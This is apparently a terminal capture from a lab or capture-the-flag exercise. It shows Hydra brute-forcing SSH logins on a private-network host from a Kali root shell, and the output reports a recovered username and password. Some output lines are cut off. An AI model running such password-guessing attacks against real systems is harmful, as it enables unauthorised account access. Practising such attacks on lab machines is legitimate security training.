 root@kali:~# hydra -L 01.txt -P 01.txt ssh://192.168.3.214
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizati
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-31 05:26:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2601 login tries (l:51/p:51), ~163 tries per t
[DATA] attacking ssh://192.168.3.214:22/
[STATUS] 329.00 tries/min, 329 tries in 00:01h, 2274 to do in 00:07h, 16 active
[22][ssh] host: 192.168.3.214   login: johannes   password: constelaciones
[STATUS] 305.33 tries/min, 916 tries in 00:03h, 1687 to do in 00:06h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~#